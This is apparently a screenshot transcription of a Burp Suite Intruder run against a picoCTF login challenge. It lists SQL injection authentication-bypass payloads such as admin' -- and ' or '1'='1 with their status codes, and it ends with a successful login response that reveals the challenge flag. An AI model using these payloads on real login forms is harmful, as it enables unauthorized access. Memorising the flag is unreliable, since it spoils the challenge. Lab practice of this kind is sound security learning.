 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
33 or 1=1-- 200 81
34 or 1=1# 200 81
35 or 1=1/* 200 81
36 admin' -- 200 81
37 admin' # 500 78
38 admin'/* 200 81
39 admin' or '1'='1 200 140
40 admin' or '1'='1'-- 200 140
41 admin' or '1'='1'# 500 78
42 admin' or '1'='1'/* 200 140
43 admin'or 1=1 or ''=' 200 140
44 admin' or 1=1 500 78
45 admin' or 1=1-- 200 140
Request Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-type: text/html; charset=UTF-8
<h1>Logged in!</h1><p>Your flag is: picoCTF{con4n_r3411y_1snt_1r1sh_9cbc118f}</p>